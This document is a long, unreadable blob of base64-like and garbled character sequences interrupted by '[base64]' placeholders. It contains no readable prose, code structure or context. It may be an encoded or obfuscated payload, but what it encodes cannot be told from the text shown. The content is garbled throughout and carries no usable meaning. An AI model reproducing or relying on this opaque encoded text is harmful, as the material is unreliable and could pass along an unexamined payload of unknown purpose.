Dnoarnoannobjnoa/[base64]/noaXnobjnobDnoaTnoajnoKHnoKTnoaHnobDnobznobDnobjnoKXnobDnoaTnoannoaXnoKHnobDnoaTnoaXnoKTnobznobjnobDnobjnoa3noKXnobDnoaTnobznoKTnoZDnobTnoL7noLznoaXnobDnoaXnobznoKXnobDnoaTnob/noKHnoa/nobDnoaTnobjnoKTnoa/noKTnoKHnobDnoZDnobTnoL7noLznobDnoZPnobDnoa3nobDnoavnobDnobznobDnob/nobDnobjnoKXnobDnobjnobznoKXnobDnoaTnobnnoKTnoa3nobvnobDnobjnoa/noKXnobDnoaXnoKHnoKTnoL7noLznobDnoavnoaPnobDnoaHnoa3noKXnobDnoaXnoL7noL/noLznobDnoaXnoa3noa/noKTnoZDnobTnoL7noLznobDnoKHnobDnoKPnoKXnobDnoaXnoa7nob7noaPnobDnoaXnoajnoannoa3nobDnoaXnoavnoLznoL3nobDnoaXnoafnoaPnoaHnobDnoaXnoaHnoL3noafnobDnoaXnoaLnoaLnoaPnobDnoaXnobznoa3nob3nobDnoaXnob7noaXnob/nobDnoabnoa3noKTnobjnobDnobrnoKXnoa3nobDnoabnoa7nob7noaPnobDnoabnoannoaHnobnnobDnoabnoaXnoavnob/nobDnoafnoajnoajnoaXnobDnoafnoannoabnoaXnobDnoafnoavnobjnoKTnoZDnobTnoL7noLznobDnoKPnoKXnobDnoafnoaDnoaPnoaLnobDnoafnobznobjnoZDnobTnoL7noLznobDnoafnobvnoa/noKHnobDnoafnobXnoaPnoKTnoa/[base64]/noavnoa3nobDnoaHnoLnnoLznoKPnobDnoaHnoa3noKTnobjnoannobDnobnnoaXnobDnobTnoaPnoKXnobDnoaHnoa/noKTnoLznoL3nobDnoL7noL3nobDnoa/noa3noKXnobDnoaHnoKHnoa/nob7nobDnoaHnoannoKTnob7noa/nobDnob7noaXnoKXnobDnoaHnoaXnoKTnoaPnoLTnobDnoaPnoa3nobDnobjnob/[base64]/noZHnobDnoaLnoL/noLznoKTnoLznobDnoL7noKXnobDnoaLnoLnnoLznoKTnoLznobDnoL7nobDnoLnnoKXnobDnoaLnoLvnoKTnoLznoKTnoLznobDnoL3noKXnobDnoL3noLznoKXnobDnoaLnoannoKTnoKTnoa/[base64]/nobDnoKHnoKTnoZfnoL3noKHnoLTnoZHnobDnoa/noKXnoKXnobDnobznoaTnoaXnoaDnobDnobznoaXnob7noannobDnobznoaDnoKTnoa3nobXnobDnobnnoa/noKXnobDnobznoaLnoKHnoL7nobDnobznoaPnoKTnoa/noafnobDnob7nobjnobDnob/noannoKXnobDnobznob7noaPnobTnobDnobznob/noaXnoaPnobDnobznobjnoKHnoavnobDnob3noa3noKHnoa3nobDnob3noa/noKTnoLznoLvnobDnoL3noL7nobDnoL7noL3nobDnoL/noL7nobDnoLrnoLznobDnoKHnoZfnoL7noKHnoLvnoZHnobDnoaXnoKHnoKXnobDnob3nobjnoannoafnobDnob7noL/noLTnoLznobDnob7noLrnoLznoLznobDnob7noa3noafnob/nobDnob7noaXnoaHnoLXnobDnob7noaPnoKTnobrnoannobDnobbnoaPnoKXnobDnob/noLnnoLnnoKPnobDnob/noa3noKTnoavnoannobDnoaHnoa3nobDnoaHnoaHnobDnoaHnob/nobDnoaLnobXnobDnobrnoa3noKXnobDnob/noa/noKTnoLznoL3nobDnoaTnoKHnobDnoaPnoaPnobDnobznoKHnoKXnobDnob/noajnoafnoKPnobDnob/noannoKTnoa/noKTnoKHnobDnoLznobDnoL3noKXnobDnoLjnoLvnobDnoaHnoa/nobDnoaLnoajnobDnob7noaXnoKXnobDnob/noavnoaTnoKHnobDnob/noaTnoa3nob7nobDnob/noaXnoannoKTnoKHnobDnoaHnoKXnobDnob/noafnoKHnoLznobDnob/noaDnoKTnoLjnoLnnobDnoaXnoajnoKXnobDnob/noaHnoKTnoa3noaDnobDnoa3nob7nobDnoa7noL/nobDnoaXnobjnobDnobjnoLnnoKXnobDnob/noaPnoKTnoarnobjnobDnoaLnobXnoKXnobDnob/nobznoKTnoLznoL3nobDnoaTnoKHnobDnobrnoKHnobDnobrnoZDnobTnoL7noLznoKXnobDnob/nobXnoKTnoLznoL3nobDnoaHnoa7noKXnobDnobjnoL7noKTnoL3noLTnobDnoLnnoLznoKXnobDnobjnoLrnoKTnoLznoLznobDnoL3noLznobDnoL3noLTnoKXnobDnobjnoa3noKTnoavnobjnobDnoaDnoafnoKXnobDnobjnoa/noaDnoKHnobDnobjnoajnoavnoKHnobDnobjnoannoaDnoKTnoaXnobDnoaHnoKXnobDnobjnoaXnoaHnoKHnobDnobjnoKHnoaHnoaPnobDnobjnoaPnoKTnobznoaDnobDnob/noaTnoKXnobDnobjnob/noKTnoLvnoLznobDnoaHnoKHnobDnoaHnoL/nobDnoaHnoLnnoKXnobDnobjnobTnoKHnoLXnobDnobnnobznoKTnoKLnoa7nobDnoavnoL3nobDnob/noaXnoKXnobDnobnnobjnob/nobjnobDnobrnoLjnoLznoLznobDnobrnoLvnoLnnoLznobDnobrnoannob7noaXnobDnobrnoaXnoKTnob7noavnobDnobjnoannoKXnobDnobrnoafnoKTnoLjnoLznobDnoLnnoZfnoLznoKHnoL/noZHnobDnoKHnobrnoKXnobDnobrnoaHnoLjnoLznobDnobrnoaPnoajnoa3nobDnobrnobnnoaDnoa/nobDnobrnobTnoKTnoLnnoL7nobDnoLnnoL/nobDnoLrnoLznobDnoLrnoL3nobDnoLvnoLznobDnoLTnoLznobDnoLTnoL3nobDnoLTnoL/nobDnoLTnoLnnobDnoLXnoLTnoKXnobDnobvnoL/noa/noKTnoKHnobDnoZDnobTnoL7noLznoKXnobDnobvnoannoa7noa/nobDnobvnoaTnoaXnobjnobDnobvnoaXnoKTnoavnoZDnobTnoL7noLznobDnoaLnoa/nobDnoaLnobvnoKXnobDnobvnoaHnoaDnoa7nobDnobvnoaPnoaLnobnnobDnobTnoLvnoLznoLznobDnobXnoa3nob/noKHnobDnobXnoaPnobnnob7nobDnobbnoannobjnoaPnobDnobbnobjnoannoKHnoKvnoKDnoKvnoaXnoKvnoKXnoZfnoKvnobjnoannob/nobjnoKvnoZHnoKTnoaLnoa3nobrnoaXnoavnoa3nobjnoaPnob7noZfnoavnoKTnoKvuipfuipHuiofuipDuiqPuioXuiofuiozuipbnoKvnoKDnoannoKTnoLznobTnoL7noLXnoL7noKXnoKXnoZHnoZfnoKvnob/nobnnoa7nob/nobjnob7noKvnoZHnoKTnoLznobTnoLznoKDnoLznobTnoLjnoKXnoKXnoKXnobfnoYTnoLHnoK3noK3noZfnoZHnoLfnobHnobHnoarnobnnoaLnoa/nobjnoaXnoaPnoaLnoKznoa3noZ3noKTnoa3noZ7noKDnoa3noZ/noKXnobfnoaXnoarnoKTnobjnobXnobznoannoaPnoarnoKznoa3noZ/noLHnoLHnoLHnoavnoKTnoKvgv67gv73gv6bgv6vgv7zgv6Hgv6fgv6bnoKvnoKDnoannoKTnoLznobTnoL7noLnnoarnoa/noKXnoKXnoKXnobfnobrnoa3nob7noKznoa3noZjnoLHnoajnoZfnoKvnoavnoannobjnoYnnoaDnoannoaHnoannoaLnobjnob/noY7nobXnoY/noaDnoa3nob/nob/[base64]/vmYzvmZ/vmZTvmY7vmbbvmZPvmYnvmY7vmZ/vmZTvmZ/[base64]/[base64]/56Gp56Gt56G+56Gv56Gk56Cr56GR56Ck56Cj56GV56Gt56GO56G+56Gj56G756G/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Cx56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/56G056Gk56GN56G856Gn56GI56Cr56Cl56Cw56GI56Gt56G456Gp56GX56Cr56Gi56Gj56G756Cr56GR56Ck56Cl56Ch56C856G056C/56Gp56C056Cm56C856G056C/56Gv56Cm56C856G056C/[base64]/56Gh56GO56GL56Gl56Gj56G056Gn56GU56Gq56GE56Cr56Cl56Ct56Cx56Cx56Cr56Gq56Gt56Gg56G/[base64]/[base64]/56G856Gt56G456Gv56Gk56GJ56G656Gp56Gi56G456Cr56GR56Ck56Gc56Cl56C356Gx56Gt56C156Ck56Cl56C356GV56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cl56C356GW56GX56Cr56G/[base64]/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/57C457C856GQ56G056C+56C857C957C357Cy57C257C057GM57Cy57C+57C857GO57GA56Cr56C356Gx56Gp56Gg56G/[base64]/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gp56Gi56Go56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr7oie7oif7oiE7oiZ7oiW7oiZ7oiT7oiR7oiE7oiZ7oif7oie7oiD56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856G356Gg56Gp56Gq56G456C256GQ56G056C+56C856Gt56G556G456Gj56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gt56Gq56G456Gp56G+56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56Gq56Gq56Gq56Gq56Gq56Gq56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gt56G+56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Cv56C156C456C156C556C156C556GQ56G056C+56C856Cr56Cn56Gr56Ck56Cr74ai74ak74a374a474al74am74a374ak74az74a474ai56Cr56Cg56Gp56Ck56C856G056C956C/56Gt56C656Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C856C856C856GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gg56Gl56Gi56Gn56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856G356G856Gt56Go56Go56Gl56Gi56Gr56Ch56G456Gj56G856C256GQ56G056C+56C856C956C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/[base64]/[base64]/56Gq56Gj56G+56Gh56C256Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G+56Go56Gp56G+56Ch56G+56Gt56Go56Gl56G556G/56C256GQ56G056C+56C856C556G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gi56Gj56G456Ck56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/56Gp56G356Gu56C556Cx56Cr56Cw56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56Cr56Cn56Gg56Gj56Gv56Gt56G456Gl56Gj56Gi56GX56Cr56Gk56Gj56G/56G456Gi56Gt56Gh56Gp56Cr56GR56Cn56Cr56Cw56Cj56Cr56Cn56Gr56Ck56Cr7oCT7oCQ7oCB7oCO56Cr56Cg56Gp56Ck56C856G056C556C956C456Cl56Cl56Cn56Cr56Cy56GQ56G056C+56C856G+56Gp56G956G556Gp56G/56G456G/56GQ56G056C+56C856G856Gp56G+56Gh56Gl56G/56G/56Gl56Gj56Gi56GQ56G056C+56C856G456Gj56GQ56G056C+56C856G/56Gk56Gj56G756GQ56G056C+56C856G156Gj56G556GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C656Cx56Cr56Gf56Gk56Gj56G756GQ56G056C+56C856Gi56Gj56G456Gl56Gq56Gl56Gv56Gt56G456Gl56Gj56Gi56G/56Cr56C356Gu56C756Cx56Gr56Ck56Cr7oOI7oOl7oOl7oOm7oO+56Cr56Cg56Gp56Ck56C856G056C456Gq56Gu56Cl56Cl56C356Gu56C056Cx56Cr56GO56Gg56Gj56Gv56Gn56Cr56C356Gx56GG56GX56Cr56G856Gj56G/[base64]/56Gu56Cl56Cl56GR56Cx56Cr56GN56G+56Gl56Gt56Gg56Cg56G/56Gp56G+56Gl56Gq56Cr56C356Gu56C156Cx56Go56GX56Cr56Gv56G+56Gp56Gt56G456Gp56GJ56Gg56Gp56Gh56Gp56Gi56G456Cr56GR56Ck56Cr56G/56G456G156Gg56Gp56Cr56Cl56C356Gu56C156GX56Cr56Gl56Gi56Gi56Gp56G+56GY56Gp56G056G456Cr56GR56Cx56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856G356Gu56Gt56Gv56Gn56Gr56G+56Gj56G556Gi56Go56C256GQ56G056C+56C856Cv56Gq56Gq56Gq56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/[base64]/56C856G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/[base64]/56C256GQ56G056C+56C856C+56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56C256Gu56Gp56Gq56Gj56G+56Gp56G356Gv56Gj56Gi56G456Gp56Gi56G456C256GQ56G056C+56C856GQ56G056C+56C+56GQ56G056C+56C+56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356G856Gj56G/56Gl56G456Gl56Gj56Gi56C256GQ56G056C+56C856Gt56Gu56G/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56GM56Gh56Gp56Go56Gl56Gt56Ck56Gh56Gt56G056Ch56G756Gl56Go56G456Gk56C256GQ56G056C+56C856C456C156C/56G856G056Cl56GQ56G056C+56C856G356Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56Cg56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Cm56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56Gq56Gt56Gh56Gl56Gg56G156C256GQ56G056C+56C856GQ56G056C+56C+56GN56G+56Gl56Gt56Gg56GQ56G056C+56C+56Cg56GQ56G056C+56C856G/[base64]/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Ch56Gh56Gj56G256Ch56Gu56Gj56G056Ch56G/56Gl56G256Gl56Gi56Gr56C256GQ56G056C+56C856Gu56Gj56G+56Go56Gp56G+56Ch56Gu56Gj56G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gu56Gj56G056Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856G356Gh56Gt56G+56Gr56Gl56Gi56Ch56G456Gj56G856C256GQ56G056C+56C856C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C+56C+56C+56C856C+56C656GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gq56Gj56Gi56G456Ch56G/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G456Gl56G456Gg56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/[base64]/56Cl56Cl56Cn56Cr56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gh56Gp56G/56G/56Gt56Gr56Gp56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56G856GQ56G056C+56C856G356Go56Gl56G/[base64]/[base64]/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56C256GQ56G056C+56C856C/56G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56G556G+56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C956C/[base64]/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/56C456Cl56Cl56Cn56Cr56C256Gq56Gl56G+56G/[base64]/56Cn56Cr56GQ56G056C+56C856Gq56Gj56G+56Gh56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Cr56Cn56Gr56Ck56Cr7pSi7pS17pS07pS07pSv7pSu56Cr56Cg56Gp56Ck56C856G056C/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356Gq56Gj56Gi56G456Ch56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gi56Gj56Gi56Gp56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856G356G856Gj56G/[base64]/56Gl56G256Gp56C256GQ56G056C+56C856C+56C656G856G056GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gv56Gj56Gg56Gj56G+56C256GQ56G056C+56C856Cv56C656Gq56C756C956C756C/[base64]/56Gl56G456Gl56Gj56Gi56C256Gj56G856Gt56Gv56Gl56G456G156GQ56G056C+56C856C856Ci56C+56C956G/56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gl56Gh56Gr56GQ56G056C+56C856G356Go56Gl56G/56G856Gg56Gt56G156C256GQ56G056C+56C856Gu56Gg56Gj56Gv56Gn56GQ56G056C+56C856Ct56Gl56Gh56G856Gj56G+56G456Gt56Gi56G456C356Gx56Cr56Cn56Cr56Ci56Cr56Cn56Gu56C/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/[base64]/56Cn56Cr56GQ56G056C+56C856Ci56Cr56Cn56Gu56C/56Cn56Cr56GT56Gv56Gg56Gj56G/56Gp56Gu56G456Gi56C256Gk56Gj56G656Gp56G+56C256C256Gu56Gp56Gq56Gj56G+56Gp56GQ56G056C+56C856G356G856Gj56G/[base64]/[base64]/[base64]/56G+56Gv56Cr56Cg56Cr56Gk56G456G456G856G/[base64]/noKPnoKvnoKfnoavnoKTnoKvvn5Tvn5Hvn5fvn4znoKvnoKDnoannoKTnoLznobTnoajnoajnoLTnoKXnoKXnoKfnoKvnoKHnob/nobjnoa3noaLnoajnoa3nob7nobjnoKPnobXnoa3noaLnoKLnobznoaLnoavnoKvnoKXnoLfnoa7noavnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoaHnoannob/nob/noa3noavnoannoKvnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noarnoKXnoLfnoa7noavnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noannoKXnoLfnoa7noajnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobznoKvnoKXnoLfnoa7noajnoZfnoKvnoaXnoaLnoaLnoannob7noYTnoZjnoYHnoYDnoKvnoZHnoLHnoa7noLnnoLfnoa7noa7noLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnobjnoaXnobjnoaDnoannoKvnoKXnoLfnoa7noa7noZfnoKvnoa3nobznobznoannoaLnoajnoY/[base64]/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoZbnoZfnoKvnob/[base64]/noKfnoKvnoZPnoKvnoKfnoavnoKTnoKvulKLulLXulLTulLTulK/ulK7noKvnoKDnoannoKTnoLznobTnoL/noLjnoKXnoKXnoKXnoLfnoa7noabnoLHnoajnoZfnoKvnoa/[base64]/noKfnoKvnoZPnoarnoaPnob7noaHnoKvnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZXnoKXnoLfnoa7noabnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoZbnoKXnoLfnoa7noa/noLHnoajnoZfnoKvnoa/nob7noannoa3nobjnoannoYnnoaDnoannoaHnoannoaLnobjnoKvnoZHnoKTnoKvnoajnoaXnobrnoKvnoKXnoLfnoa7noa/[base64]/noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noaXnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noavnoKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noa7noKXnoLfnoa7noa/noZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noabnoKXnoLfnobHnoYXnoZfnoKvnoa3nobznobznoannoaLnoajnoY/noaTnoaXnoaDnoajnoKvnoZHnoKTnoa7noLXnoKXnoLfnoYXnoZfnoKvnoa3nob